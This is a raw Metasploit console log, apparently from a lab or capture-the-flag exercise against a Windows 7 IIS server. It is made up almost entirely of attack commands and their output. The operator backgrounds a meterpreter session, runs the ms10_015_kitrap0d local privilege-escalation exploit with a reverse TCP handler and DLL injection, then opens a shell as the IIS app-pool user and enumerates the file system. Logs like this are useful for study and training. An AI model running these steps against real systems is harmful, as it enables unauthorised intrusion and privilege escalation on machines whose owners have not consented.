 [*] Starting interaction with 1...
meterpreter > cd %TEMP%
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
msf exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf exploit(windows/local/ms10_015_kitrap0d) > set SESSION 1
SESSION => 1
msf exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.0.0.150:4444
[*] Launching notepad to host the exploit...
[+] Process 3760 launched.
[*] Reflectively injecting the exploit DLL into 3760...
[*] Injecting exploit into 3760 ...
[*] Exploit injected. Injecting payload into 3760...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms10_015_kitrap0d) > session -i 1
[-] Unknown command: session.
msf exploit(windows/local/ms10_015_kitrap0d) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > shell
Process 4032 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\TEMP>cd c:\User
cd c:\User
The system cannot find the path specified.
C:\Windows\TEMP>cd c:\
cd c:\
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\
10/06/2009 11:42 �� 24 autoexec.bat
10/06/2009 11:42 �� 10 config.sys
17/03/2017 06:33 �� <DIR> inetpub
14/07/2009 04:37 �� <DIR> PerfLogs
28/12/2017 01:49 �� <DIR> Program Files
18/03/2017 01:16 �� <DIR> Users
03/01/2019 04:23 �� <DIR> Windows
2 File(s) 34 bytes
5 Dir(s) 24.436.486.144 bytes free
c:\>cd Users
cd Users
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\Users
18/03/2017 01:16 �� <DIR> .
18/03/2017 01:16 �� <DIR> ..
18/03/2017 01:16 �� <DIR> Administrator
17/03/2017 04:17 �� <DIR> babis
18/03/2017 01:06 �� <DIR> Classic .NET AppPool
14/07/2009 09:20 �� <DIR> Public
0 File(s) 0 bytes
6 Dir(s) 24.436.486.144 bytes free
c:\Users>cd babis
cd babis
Access is denied.
c:\Users>